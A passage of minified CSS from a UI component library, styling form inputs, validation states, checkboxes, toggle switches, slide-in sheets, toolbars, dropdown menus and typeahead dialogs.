.uitk-field-input[type="email"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="email"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="email"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="password"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="password"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="password"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="number"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="number"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="number"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-textarea:empty:not(:focus):-ms-input-placeholder ~ .uitk-field-label{font-size:1rem;line-height:1.25rem;transform:translate(0, 0.438rem)}.has-floatedLabel-label.has-icon .uitk-field-label{left:2.75rem;width:calc(100% - 0.75rem - 2.75rem)}.has-floatedLabel-label.has-icon .uitk-field-icon{margin-top:0;top:0.75rem}.has-no-visible-label.has-floatedLabel-label .uitk-field-input,.has-no-visible-label.has-floatedLabel-label .uitk-fake-input,.has-no-visible-label.has-floatedLabel-label .uitk-faux-input,.has-no-visible-label.has-floatedLabel-label .uitk-field-select,.has-no-visible-label.has-floatedLabel-label .uitk-field-textarea{padding-top:0}.has-no-visible-label.has-floatedLabel-label .uitk-field-textarea{padding-top:0.75rem}.has-no-visible-label .uitk-field-icon{top:0.375rem}@-moz-document url-prefix(){.has-no-visible-label.has-floatedLabel-label .uitk-field-input,.has-no-visible-label.has-floatedLabel-label .uitk-fake-input,.has-no-visible-label.has-floatedLabel-label .uitk-faux-input,.has-no-visible-label.has-floatedLabel-label .uitk-field-select,.has-no-visible-label.has-floatedLabel-label .uitk-field-textarea{padding-top:0.75rem}}.is-invalid .uitk-field-input,.is-invalid .uitk-fake-input,.is-invalid .uitk-faux-input,.is-invalid .uitk-field-select,.is-invalid .uitk-field-textarea{border-color:#ab1700;box-shadow:inset 0 0 0 1px #ab1700;outline:none}.is-invalid .uitk-field-input ~ .uitk-field-icon,.is-invalid .uitk-fake-input ~ .uitk-field-icon,.is-invalid .uitk-faux-input ~ .uitk-field-icon,.is-invalid .uitk-field-select ~ .uitk-field-icon,.is-invalid .uitk-field-textarea ~ .uitk-field-icon{color:#ab1700}.is-invalid .uitk-field-input::-webkit-input-placeholder,.is-invalid .uitk-fake-input::-webkit-input-placeholder,.is-invalid .uitk-faux-input::-webkit-input-placeholder,.is-invalid .uitk-field-select::-webkit-input-placeholder,.is-invalid .uitk-field-textarea::-webkit-input-placeholder{color:#697580}.is-invalid .uitk-field-input::placeholder,.is-invalid .uitk-fake-input::placeholder,.is-invalid .uitk-faux-input::placeholder,.is-invalid .uitk-field-select::placeholder,.is-invalid .uitk-field-textarea::placeholder{color:#697580}.is-invalid .uitk-field-input:focus,.is-invalid .uitk-fake-input:focus,.is-invalid .uitk-faux-input:focus,.is-invalid .uitk-field-select:focus,.is-invalid .uitk-field-textarea:focus{border-color:#0d5ab9;box-shadow:inset 0 0 0 1px #0d5ab9}.is-invalid .uitk-field-input:focus ~ .uitk-field-icon,.is-invalid .uitk-fake-input:focus ~ .uitk-field-icon,.is-invalid .uitk-faux-input:focus ~ .uitk-field-icon,.is-invalid .uitk-field-select:focus ~ .uitk-field-icon,.is-invalid .uitk-field-textarea:focus ~ .uitk-field-icon{color:#0d5ab9}.uitk-validation-error{color:#ab1700;font-size:0.75rem;line-height:1rem;margin-top:0.25rem}.uitk-field-select{cursor:auto;padding-right:2.25rem}.has-floatedLabel-label .uitk-field-select{padding-right:2.375rem}.uitk-field-select-field.has-floatedLabel-label .uitk-field-label{width:calc(100% - 0.75rem - 2.375rem)}.uitk-field-select-field.has-floatedLabel-label.has-icon .uitk-field-label{width:calc(100% - 2.75rem - 2.375rem)}.uitk-field-select-field .uitk-field-select-icon{pointer-events:none;position:absolute;right:0;top:50%;-webkit-transform:translate(-0.75rem, -50%);transform:translate(-0.75rem, -50%);width:1.5rem}.uitk-field-select-field.has-no-visible-label::after,.uitk-field-select-field.has-no-visible-label:not(.has-floatedLabel-label)::after{-webkit-transform:translate(-1.188rem, 1rem);transform:translate(-1.188rem, 1rem)}.uitk-field-select-field.has-floatedLabel-label::after{-webkit-transform:translate(-1.313rem, 1.375rem);transform:translate(-1.313rem, 1.375rem)}.uitk-field-select-field:not(.has-floatedLabel-label)::after{-webkit-transform:translate(-1.313rem, 2rem);transform:translate(-1.313rem, 2rem)}.uitk-field-select-field .uitk-field-select-placeholder-option{display:none}.uitk-field-select-field .uitk-field-select-placeholder{color:#697580}@-moz-document url-prefix(){.has-floatedLabel-label .uitk-field-select{padding-left:0.375rem;padding-top:1.25rem}.has-icon .uitk-field-select{padding-left:2.5rem}}.uitk-fake-input{cursor:pointer;display:block;height:2.25rem;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.has-floatedLabel-label .uitk-fake-input{height:3rem}.uitk-field-input[placeholder]:valid:placeholder-shown ~ .uitk-fake-input,.uitk-fake-input[placeholder]:valid:placeholder-shown ~ .uitk-fake-input,.uitk-faux-input[placeholder]:valid:placeholder-shown ~ .uitk-fake-input{color:#697580}.uitk-faux-input{cursor:pointer;display:block;height:2.25rem;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.has-floatedLabel-label .uitk-faux-input{height:3rem}.uitk-field-input[placeholder]:valid:placeholder-shown ~ .uitk-faux-input,.uitk-fake-input[placeholder]:valid:placeholder-shown ~ .uitk-faux-input,.uitk-faux-input[placeholder]:valid:placeholder-shown ~ .uitk-faux-input{color:#697580}.uitk-clear-button{background:transparent;color:#505c66;height:3rem;padding:0.25rem 0.75rem;position:absolute;right:0;top:0}.uitk-clear-button+.uitk-field-input,.uitk-clear-button+.uitk-fake-input,.uitk-clear-button+.uitk-faux-input{padding-right:3.5rem}.uitk-clear-button+.has-floatedLabel-label{height:2.875rem}.uitk-field:not(.has-floatedLabel-label) .uitk-clear-button{height:2.125rem;margin-top:1rem}.has-no-visible-label:not(.has-floatedLabel-label) .uitk-clear-button{height:2.125rem;margin-top:-1px}@media (hover: hover), all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-clear-button:hover{background:transparent;color:inherit;text-decoration:none}}@-moz-document url-prefix(){.uitk-clear-button:hover{background:transparent;color:inherit;text-decoration:none}}.uitk-card-number-input-payment-type{position:absolute;right:0.75rem;top:calc( (3rem - 1.5rem ) / 2)}.uitk-password-visibility-input{padding-right:2.625rem}.uitk-password-visibility-button{background:transparent;height:3rem;position:absolute;right:0;top:0;width:2.625rem}.uitk-informative-input-wrapper{position:relative}.uitk-informative-input-wrapper .uitk-informative-input-trigger{background:transparent;color:#505c66;height:100%;position:absolute;right:0;top:0;width:2.625rem}.uitk-informative-input-wrapper .uitk-informative-input-trigger .uitk-icon{position:absolute;right:0.75rem;top:calc((3rem - 1.125rem) / 2)}.uitk-informative-input-wrapper .uitk-field .uitk-field-input,.uitk-informative-input-wrapper .uitk-field .uitk-fake-input,.uitk-informative-input-wrapper .uitk-field .uitk-faux-input{padding-right:2.625rem}.uitk-informative-input-wrapper .uitk-field .uitk-field-label{width:calc(100% - (2.625rem + 0.75rem))}.uitk-informative-input-wrapper .uitk-field.has-icon .uitk-field-label{width:calc(100% - (2.625rem + 2.75rem))}.uitk-step-input-mounted .uitk-step-input-value{pointer-events:none}.uitk-step-input-value{background:transparent;color:#505c66;font-size:0.875rem;line-height:1.125rem;text-align:center;width:1.5rem}.uitk-step-input-label{color:#505c66;font-size:0.875rem;font-weight:500;line-height:1.125rem}.uitk-step-input-label-caption{color:#505c66;display:block;font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-step-input-button{background:transparent;color:#697580;display:inline;height:3rem;padding:0;width:3rem}.uitk-step-input-button:hover .uitk-step-input-icon svg{border-color:#0d5ab9;fill:#0d5ab9}.uitk-step-input-button:focus .uitk-step-input-icon svg{border-color:#0d5ab9;border-width:0.25rem;fill:#0d5ab9;height:1rem}.uitk-step-input-button:active .uitk-step-input-icon svg{border-color:#0d5ab9;border-width:0.25rem;fill:#0d5ab9;height:1rem}.uitk-step-input-icon svg{-webkit-align-self:center;align-self:center;border-radius:50%;border-style:solid;border-width:2px;box-sizing:content-box;height:1.25rem}.uitk-checkbox{margin-left:-0.375rem}.uitk-checkbox .uitk-switch-control,.uitk-checkbox input[type=checkbox]{border-color:#697580;margin:1px 0.563rem}.uitk-checkbox input[type=checkbox]{height:1.125rem;margin-right:-1.688rem;width:1.125rem}.uitk-checkbox input:focus+.uitk-switch-control,.uitk-checkbox input:active+.uitk-switch-control,.uitk-checkbox input:hover:not(:checked)+.uitk-switch-control,.uitk-checkbox:not(.uitk-switch-disabled) input:checked+.uitk-switch-control::before,.uitk-checkbox:not(.uitk-switch-disabled) input:checked+.uitk-switch-control{border-color:#0d5ab9}.uitk-checkbox:not(.uitk-switch-disabled) input:checked+.uitk-switch-control{background:#0d5ab9}.uitk-checkbox-switch-label{color:#505c66;line-height:1.125rem}.uitk-checkbox .uitk-switch-error{margin-top:2px}.uitk-radio{margin-left:-0.375rem}.uitk-radio .uitk-switch-control,.uitk-radio input[type=radio]{border-color:#697580;margin:1px 0.5rem}.uitk-radio input:focus+.uitk-switch-control,.uitk-radio input:active+.uitk-switch-control,.uitk-radio input:hover:not(:checked)+.uitk-switch-control,.uitk-radio:not(.uitk-switch-disabled) input:checked+.uitk-switch-control::before,.uitk-radio:not(.uitk-switch-disabled) input:checked+.uitk-switch-control{border-color:#0d5ab9}.uitk-radio-switch-label{color:#505c66;line-height:1.125rem}.uitk-switch{font-size:0.875rem;line-height:1.42857;padding:0.5rem 0}.uitk-switch input[type=checkbox],.uitk-switch input[type=radio]{box-sizing:content-box;opacity:0;position:relative;z-index:1}.uitk-switch-label-haslabelsuffix{display:grid;grid-template-columns:1fr -webkit-min-content;grid-template-columns:1fr min-content;grid-template-rows:-webkit-min-content -webkit-min-content;grid-template-rows:min-content min-content}.uitk-switch-label-haslabelsuffix .uitk-switch-description{grid-column:1/-1;grid-row-start:2}@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none){.uitk-switch-label-haslabelsuffix{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;justify-content:space-between}.uitk-switch-label-haslabelsuffix .uitk-switch-description{-webkit-flex-basis:100%;flex-basis:100%}}.uitk-switch-label-suffix{grid-column-start:2;white-space:nowrap}.uitk-radio input[type=radio]{height:1.125rem;margin-right:-1.625rem;width:1.125rem}.uitk-toggle-switch input[type=checkbox]{height:1.5rem;width:3rem}.uitk-toggle-switch .uitk-switch-control{margin-left:-3rem}.uitk-toggle-switch .uitk-switch-content{margin-left:0.5rem}.uitk-toggle-switch.uitk-flex-justify-content-flex-end .uitk-switch-content{-webkit-flex-grow:0;flex-grow:0}.uitk-switch-error{color:#ab1700;display:block;font-size:0.75rem;line-height:1rem}.uitk-switch-control{cursor:pointer;pointer-events:none}.uitk-switch-control::after{transition:-webkit-transform 0.16s cubic-bezier(0.22, 0.61, 0.36, 1);transition:transform 0.16s cubic-bezier(0.22, 0.61, 0.36, 1);transition:transform 0.16s cubic-bezier(0.22, 0.61, 0.36, 1), -webkit-transform 0.16s cubic-bezier(0.22, 0.61, 0.36, 1)}.uitk-switch-control,.uitk-switch-control::before{border-radius:50%;border-style:solid;border-width:2px;height:1.125rem;position:relative;width:1.125rem}.uitk-checkbox .uitk-switch-control,.uitk-checkbox .uitk-switch-control::before{border-radius:2px}.uitk-radio .uitk-switch-control,.uitk-radio .uitk-switch-control::before{height:1.125rem;width:1.125rem}.uitk-toggle-switch .uitk-switch-control{background:#848f99;border-color:#848f99;border-radius:0.75rem;height:1.5rem;width:3rem}.uitk-toggle-switch .uitk-switch-control::after{background:#fff;border-radius:50%;content:'';display:block;height:1.25rem;position:absolute;top:0;width:1.25rem}.uitk-favorite-switch{padding:0;z-index:2}.uitk-favorite-switch .uitk-favorite-switch-control{color:rgba(36,44,51,0.4);cursor:pointer;height:1.5rem;margin:0.75rem;position:relative;width:1.5rem}.uitk-favorite-switch .uitk-icon{height:1.5rem;width:1.5rem}.uitk-favorite-switch .uitk-icon svg{height:100%;width:100%}.uitk-favorite-switch .uitk-favorite-switch-fill{height:1.375rem;left:1px;position:absolute;top:1px;width:1.375rem}.uitk-favorite-switch .uitk-favorite-switch-border{color:#fff;left:0;position:absolute;top:0}.uitk-switch-control::before{border:1px solid transparent;content:'';display:block;left:-2px;opacity:1;top:-2px;transition-duration:0.3s;transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;transition-timing-function:cubic-bezier(0.38, 0.33, 0.02, 1.01)}input:checked+.uitk-switch-control::before{opacity:0;position:absolute;-webkit-transform:scale(2.5);transform:scale(2.5);-webkit-transform-origin:50%;transform-origin:50%}.uitk-radio input:checked+.uitk-switch-control::before{left:-2px;top:-2px}.uitk-toggle-switch input:checked+.uitk-switch-control::before{left:1.5rem;top:0;-webkit-transform-origin:25%;transform-origin:25%}.uitk-radio input:checked+.uitk-switch-control{background:#0d5ab9;border-width:2px;box-shadow:inset 0 0 0 2px #fff}.uitk-toggle-switch input:checked+.uitk-switch-control::after{-webkit-transform:translateX(1.5rem);transform:translateX(1.5rem)}.uitk-checkbox input:checked+.uitk-switch-control::after{border-style:solid;border-width:0 2px 2px 0;content:'';height:0.75rem;left:0.25rem;position:absolute;-webkit-transform:rotateZ(42deg) skewX(2deg);transform:rotateZ(42deg) skewX(2deg);width:0.375rem}.uitk-favorite-switch input:checked+.uitk-switch-content .uitk-favorite-switch-label .uitk-favorite-switch-control{color:#ab1700}.uitk-favorite-switch input:checked:hover+.uitk-switch-content .uitk-favorite-switch-label .uitk-favorite-switch-control{color:#ab1700}.uitk-checkbox input:focus+.uitk-switch-control{height:1.375rem;margin:-1px 0.438rem;width:1.375rem}.uitk-radio input:focus+.uitk-switch-control{height:1.375rem;margin:-2px 0.375rem;width:1.375rem}.uitk-checkbox input:focus+.uitk-switch-control,.uitk-radio input:focus+.uitk-switch-control{border-width:0.25rem}.uitk-checkbox input:focus .uitk-switch-control{border-radius:0.313rem}.uitk-radio input:checked:focus+.uitk-switch-control{border-width:0.25rem}.uitk-toggle-switch input:focus+.uitk-switch-control::after{border:0.25rem solid #848f99;height:1.75rem;pointer-events:none;top:-0.25rem;width:1.75rem}.uitk-toggle-switch input:not(.checked):focus+.uitk-switch-control::after{left:-0.25rem}.uitk-favorite-switch input:focus+.uitk-switch-content .uitk-favorite-switch-label .uitk-favorite-switch-control{outline:auto #0d5ab9 0.313rem}.uitk-favorite-switch input:hover+.uitk-switch-content .uitk-favorite-switch-label .uitk-favorite-switch-control{color:#11151a}.uitk-toggle-switch input:checked+.uitk-switch-control::before,.uitk-toggle-switch input:checked+.uitk-switch-control::after{border-color:#1f7d57}.uitk-toggle-switch input:focus+.uitk-switch-control,.uitk-toggle-switch input:active+.uitk-switch-control{border-color:#848f99}.uitk-toggle-switch input:checked+.uitk-switch-control{background:#1f7d57;border-color:#1f7d57}.uitk-toggle-switch input:checked+.uitk-switch-control::after{border-color:#1f7d57}.uitk-checkbox input:checked+.uitk-switch-control::after{border-color:#fff}.uitk-switch-disabled{cursor:not-allowed;opacity:0.36;pointer-events:none}.uitk-switch-group .content-toggle-main-inactive{max-height:11.25rem}.uitk-radio-group .uitk-switch-error{margin-bottom:0.25rem}@media only screen and (-ms-high-contrast: active){.uitk-checkbox input:checked+.uitk-switch-control,.uitk-radio input:checked+.uitk-switch-control,.uitk-toggle-switch input:checked+.uitk-switch-control{background:#1f7d57}.uitk-favorite-switch input:checked+.uitk-switch-content .uitk-favorite-switch-label .uitk-favorite-switch-control{color:#ab1700}}.uitk-sheet-layout-side{max-width:30rem;min-width:18rem;width:100%}.uitk-sheet-columns-1,.uitk-sheet-columns-2,.uitk-sheet-columns-3,.uitk-sheet-columns-4,.uitk-sheet-columns-5,.uitk-sheet-columns-6,.uitk-sheet-columns-7,.uitk-sheet-columns-8,.uitk-sheet-columns-9,.uitk-sheet-columns-10,.uitk-sheet-columns-11,.uitk-sheet-columns-12{max-width:unset;min-width:unset}.uitk-sheet{background-color:#fff;bottom:0;box-shadow:0 0.5rem 1rem 0 rgba(17, 21, 26, 0.24);position:fixed}.uitk-sheet-layout-bottom{height:auto;left:0;max-height:50%;min-height:3.75rem;right:0;z-index:300}@media screen and (min-width: 36em){.uitk-sheet-layout-bottom{margin:auto;max-height:50%;max-width:61.938rem}}.uitk-sheet-enter .uitk-sheet-layout-bottom{-webkit-transform:translateY(100vh);transform:translateY(100vh)}.uitk-sheet-exit .uitk-sheet-layout-bottom{-webkit-transform:translateY(0);transform:translateY(0)}.uitk-sheet-enter-active .uitk-sheet-layout-bottom{-webkit-transform:translateY(0);transform:translateY(0);transition:-webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1)}.uitk-sheet-exit-active .uitk-sheet-layout-bottom{-webkit-transform:translateY(100vh);transform:translateY(100vh);transition:-webkit-transform 0.12s cubic-bezier(0.4, 0, 1, 1);transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1);transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1), -webkit-transform 0.12s cubic-bezier(0.4, 0, 1, 1)}.uitk-sheet-layout-side{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:100%;overflow-y:hidden;z-index:600}.uitk-sheet-layout-side.uitk-sheet-enter{-webkit-transform:translateX(100vw);transform:translateX(100vw)}.uitk-sheet-layout-side.uitk-sheet-exit{-webkit-transform:translateX(0);transform:translateX(0)}.uitk-sheet-layout-side.uitk-sheet-enter-active{-webkit-transform:translateX(0);transform:translateX(0);transition:-webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1)}.uitk-sheet-layout-side.uitk-sheet-exit-active{-webkit-transform:translateX(100vw);transform:translateX(100vw);transition:-webkit-transform 0.12s cubic-bezier(0.4, 0, 1, 1);transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1);transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1), -webkit-transform 0.12s cubic-bezier(0.4, 0, 1, 1)}.uitk-sheet-position-left{left:0}.uitk-sheet-position-right{right:0}.uitk-sheet-columns-1{width:8.33333vw}.uitk-sheet-columns-2{width:16.66667vw}.uitk-sheet-columns-3{width:25vw}.uitk-sheet-columns-4{width:33.33333vw}.uitk-sheet-columns-5{width:41.66667vw}.uitk-sheet-columns-6{width:50vw}.uitk-sheet-columns-7{width:58.33333vw}.uitk-sheet-columns-8{width:66.66667vw}.uitk-sheet-columns-9{width:75vw}.uitk-sheet-columns-10{width:83.33333vw}.uitk-sheet-columns-11{width:91.66667vw}.uitk-sheet-columns-12{width:100vw}.uitk-sheet-modal-true{height:100%}.uitk-sheet-modal-true.uitk-sheet-columns-12{max-width:30rem;min-width:18rem;width:unset}.uitk-sheet-content{overflow-y:auto}.uitk-sheet-footer{background-color:#fff;box-shadow:0 0.5rem 1rem 0 rgba(17, 21, 26, 0.24)}.uitk-toolbar{background-color:#fff;box-shadow:0 1px 0 0 rgba(17, 21, 26, 0.12);height:3rem;padding-right:0.75rem;position:relative;z-index:200}.uitk-toolbar .uitk-toolbar-button svg{fill:#0d5ab9}.uitk-toolbar .uitk-toolbar-button .uitk-button-text{color:#0d5ab9;-webkit-transform:translateY(0);transform:translateY(0)}.uitk-toolbar.elevated{box-shadow:0 2px 0.25rem 0 rgba(17, 21, 26, 0.2);transition:box-shadow .2s ease-in-out}.uitk-toolbar-text{overflow:hidden}.uitk-toolbar-title{color:#242c33;font-size:1rem;font-weight:500;line-height:1.25rem;-webkit-transform:translateY(-1px);transform:translateY(-1px)}.uitk-toolbar-button{height:3rem}.uitk-toolbar-subtitle{color:#505c66;font-size:0.75rem;font-weight:400;line-height:1rem;margin-top:0}.uitk-toolbar-secondary-action{margin-left:0.75rem;padding:0}.uitk-toolbar-secondary-action-content{color:#0d5ab9;font-size:1rem;font-weight:500;line-height:1.25rem}.uitk-toolbar-overlap{margin-bottom:-3rem;z-index:300}.uitk-toolbar-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(17, 21, 26, 0.5) 0%, rgba(17, 21, 26, 0.34) 41%, rgba(17, 21, 26, 0.15) 74%, rgba(17, 21, 26, 0) 100%);box-shadow:none;color:#fff;text-shadow:0 1px 2px rgba(17, 21, 26, 0.8)}.uitk-toolbar-overlay .uitk-toolbar-button{background-color:transparent}.uitk-toolbar-overlay .uitk-toolbar-button svg{fill:#fff}.uitk-toolbar-overlay .uitk-toolbar-button .uitk-button-text{color:#fff;text-shadow:0 1px 2px rgba(17, 21, 26, 0.8)}.uitk-toolbar-overlay-heading{color:#fff}.uitk-toolbar ~ .uitk-map-viewer-map{top:3rem}.uitk-mark{display:-webkit-inline-flex;display:inline-flex;fill:currentColor;vertical-align:middle}.uitk-mark svg{width:auto}.uitk-mark-large{height:3rem;min-width:3rem}.uitk-mark-mlarge{height:2.25rem;min-width:2.25rem}.uitk-mark-medium{height:1.5rem;min-width:1.5rem}.uitk-mark-small{height:1.125rem;min-width:1.125rem}.uitk-mark-xsmall{height:1rem;min-width:1rem}@-webkit-keyframes menu-grow-right{from{-webkit-transform:translate(50%, -50%) scale(0, 0);transform:translate(50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@keyframes menu-grow-right{from{-webkit-transform:translate(50%, -50%) scale(0, 0);transform:translate(50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@-webkit-keyframes menu-grow-left{from{-webkit-transform:translate(-50%, -50%) scale(0, 0);transform:translate(-50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@keyframes menu-grow-left{from{-webkit-transform:translate(-50%, -50%) scale(0, 0);transform:translate(-50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@-webkit-keyframes menu-fade-in{from{opacity:0}to{opacity:1}}@keyframes menu-fade-in{from{opacity:0}to{opacity:1}}@-webkit-keyframes menu-fade-out{from{opacity:1}to{opacity:0}}@keyframes menu-fade-out{from{opacity:1}to{opacity:0}}.uitk-menu{display:inline-block;position:relative}.uitk-menu-pos-left{left:0}.uitk-menu-pos-right{right:0}.uitk-menu-container,.uitk-skip-link{background-color:#fff;border-radius:0.5rem;box-shadow:0 0.5rem 1rem 0 rgba(17, 21, 26, 0.24);-webkit-flex-direction:column;flex-direction:column;line-height:calc(20 / 16);max-width:100vw;min-width:3rem;overflow-x:hidden;overflow-y:auto;padding:0.75rem 0;position:absolute;top:100%;z-index:300}.uitk-menu-mounted .uitk-menu-container,.uitk-menu-mounted .uitk-skip-link{display:none;opacity:0;pointer-events:none}.uitk-menu-mounted .uitk-menu-container.uitk-menu-container-autoposition,.uitk-menu-mounted .uitk-menu-container-autoposition.uitk-skip-link{-webkit-animation-fill-mode:none, forwards;animation-fill-mode:none, forwards}.uitk-menu-checkbox:focus+.uitk-menu-trigger-wrapper .uitk-menu-trigger{outline:auto #0d5ab9 0.313rem}.uitk-menu-checkbox:not(:checked) ~ .uitk-menu-container,.uitk-menu-checkbox:not(:checked) ~ .uitk-skip-link{display:none}.uitk-menu-checkbox:checked ~ .uitk-menu-container,.uitk-menu-checkbox:checked ~ .uitk-skip-link{display:block}.uitk-menu-icon-trigger{background-color:transparent;border-radius:0;color:#242c33;height:2.75rem;width:2.75rem}.uitk-menu-icon-trigger:active,.uitk-menu-icon-trigger:focus,.uitk-menu-icon-trigger:focus-within,.uitk-menu-icon-trigger:hover{background-color:#0a438b}.uitk-menu-mounted .uitk-menu-container,.uitk-menu-mounted .uitk-skip-link{-webkit-animation-duration:60ms;animation-duration:60ms;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:menu-fade-out;animation-name:menu-fade-out}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open,.uitk-menu-mounted .uitk-menu-open.uitk-skip-link{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms;display:-webkit-flex;display:flex;pointer-events:auto}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-left,.uitk-menu-mounted .uitk-menu-open.uitk-menu-pos-left.uitk-skip-link{-webkit-animation-name:menu-grow-left, menu-fade-in;animation-name:menu-grow-left, menu-fade-in}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-right,.uitk-menu-mounted .uitk-menu-open.uitk-menu-pos-right.uitk-skip-link{-webkit-animation-name:menu-grow-right, menu-fade-in;animation-name:menu-grow-right, menu-fade-in}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open>*,.uitk-menu-mounted .uitk-menu-open.uitk-skip-link>*{-webkit-animation-delay:80ms;animation-delay:80ms;-webkit-animation-duration:80ms;animation-duration:80ms;-webkit-animation-name:menu-fade-in;animation-name:menu-fade-in}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open .uitk-list,.uitk-menu-mounted .uitk-menu-open.uitk-skip-link .uitk-list{display:block}.uitk-menu-mounted .uitk-menu-container.animation-disabled,.uitk-menu-mounted .animation-disabled.uitk-skip-link{-webkit-animation-duration:0s;animation-duration:0s}.uitk-list{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.uitk-list .uitk-list-item{-webkit-align-items:center;align-items:center;color:#242c33;display:-webkit-flex;display:flex;font-size:0.875rem;font-weight:400;-webkit-justify-content:flex-start;justify-content:flex-start;line-height:1.125rem;padding:0.75rem 1.5rem;text-decoration:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.uitk-list .uitk-list-item:active{background-color:#0a438b}.uitk-list .uitk-list-item:hover{background-color:#fff;text-decoration:none}.uitk-list .uitk-list-item:focus{box-shadow:inset 0 0 0 2px #003e74;outline:none}.uitk-list .uitk-list-item>.uitk-menu-list-item-icon{padding-right:0.5rem}.uitk-list .uitk-list-divider{border:none;border-bottom:1px solid #bcc4cc;height:0}.uitk-typeahead-dialog .uitk-toolbar .uitk-typeahead-input,.uitk-typeahead-menu .uitk-toolbar .uitk-typeahead-input{border-width:0;box-shadow:none;padding-left:0}.uitk-typeahead-dialog-empty-state,.uitk-typeahead-menu-empty-state{padding-top:1.5rem}.uitk-typeahead-dialog .uitk-typeahead-toolbar,.uitk-typeahead-menu .uitk-typeahead-toolbar{padding-right:0}.uitk-typeahead-dialog .uitk-typeahead-toolbar .uitk-button,.uitk-typeahead-menu .uitk-typeahead-toolbar .uitk-button{width:3rem}.uitk-typeahead-dialog .uitk-typeahead-toolbar-v1 .uitk-typeahead-input,.uitk-typeahead-menu .uitk-typeahead-toolbar-v1 .uitk-typeahead-input{color:#242c33;font-size:1rem;font-weight:500;line-height:1.25rem;margin-left:0;padding:0 3rem 0 0}.uitk-typeahead-dialog .uitk-typeahead-toolbar-v2,.uitk-typeahead-menu .uitk-typeahead-toolbar-v2{-webkit-flex-wrap:wrap;flex-wrap:wrap;height:6rem}.uitk-typeahead-dialog .uitk-typeahead-toolbar-v2 .toolbar-content-v2,.uitk-typeahead-menu .uitk-typeahead-toolbar-v2 .toolbar-content-v2{-webkit-flex-basis:100%;flex-basis:100%}.uitk-typeahead-dialog .uitk-typeahead-toolbar-v2 .toolbar-content-v2 .uitk-button svg,.uitk-typeahead-menu .uitk-typeahead-toolbar-v2 .toolbar-content-v2 .uitk-button svg{fill:#505c66}.uitk-typeahead-dialog .uitk-typeahead-toolbar-v2 .uitk-typeahead-input,.uitk-typeahead-menu .uitk-typeahead-toolbar-v2 .uitk-typeahead-input{font-size:1.375rem;font-weight:700;line-height:1.625rem;margin-left:0.25rem;padding-left:1rem;padding-right:3rem}.uitk-typeahead-dialog .uitk-typeahead-toolbar-v2 .uitk-typeahead-input-v2,.uitk-typeahead-menu .uitk-typeahead-toolbar-v2 .uitk-typeahead-input-v2{margin-left:0}.uitk-typeahead-dialog .uitk-typeahead-toolbar-v2 .uitk-typeahead-input::-webkit-input-placeholder,.uitk-typeahead-menu .uitk-typeahead-toolbar-v2 .uitk-typeahead-input::-webkit-input-placeholder{color:#848f99}.uitk-typeahead-dialog .uitk-typeahead-toolbar-v2 .uitk-typeahead-input::placeholder,.uitk-typeahead-menu .uitk-typeahead-toolbar-v2 .uitk-typeahead-input::placeholder{color:#848f99}.uitk-typeahead-dialog .uitk-typeahead-toolbar-field,.uitk-typeahead-menu 